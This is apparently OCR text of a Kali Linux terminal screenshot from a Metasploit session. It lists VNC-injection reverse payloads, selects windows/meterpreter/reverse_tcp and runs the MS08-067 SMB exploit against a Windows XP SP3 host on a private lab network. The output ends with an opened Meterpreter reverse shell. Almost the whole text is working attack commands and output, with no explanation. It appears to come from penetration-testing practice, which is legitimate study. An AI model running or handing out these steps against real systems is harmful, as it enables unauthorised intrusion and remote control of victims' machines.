 kali@kali: ~
File Actions Edit View Help
normal No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stag
er
140 windows/vncinject/reverse_ipv6_tcp
normal No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
141 windows/vncinject/reverse_nonx_tcp
normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX o
r Win7)
142 windows/vncinject/reverse_ord_tcp
normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager
(No NX or Win7)
143 windows/vncinject/reverse_tcp
normal No VNC Server (Reflective Injection), Reverse TCP Stager
144 windows/vncinject/reverse_tcp_allports
normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
145 windows/vncinject/reverse_tcp_dns
normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
146 windows/vncinject/reverse_tcp_uuid
normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUI
D Support
msf6 exploit(windows/smb/ms08_067_netapi) > set payload 41
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.13:445 - Automatically detecting the target...
[*] 10.0.2.13:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.2.13:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.13:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.13
[*] Meterpreter session 5 opened (10.0.2.8:4444 → 10.0.2.13:1317) at 2020-11
-25 09:08:51 -0500
meterpreter >